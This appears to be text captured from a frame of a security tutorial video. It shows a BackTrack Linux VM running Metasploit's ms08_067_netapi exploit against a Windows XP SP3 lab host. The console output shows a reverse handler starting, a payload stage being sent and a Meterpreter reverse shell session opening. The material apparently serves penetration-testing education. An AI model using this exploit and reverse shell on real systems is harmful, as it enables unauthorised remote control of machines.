 VirtualBox VM Machine View Devices Help (Charged) Sat Dec 17 2:09 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Sat Dec 17, 3:39 AM
root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.10:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.100
[*] Meterpreter session 4 opened (192.168.1.10:4444 -> 192.168.1.100:1036) at 2011-12-17 03:39:37 -0500
meterpreter >
root@bt: ~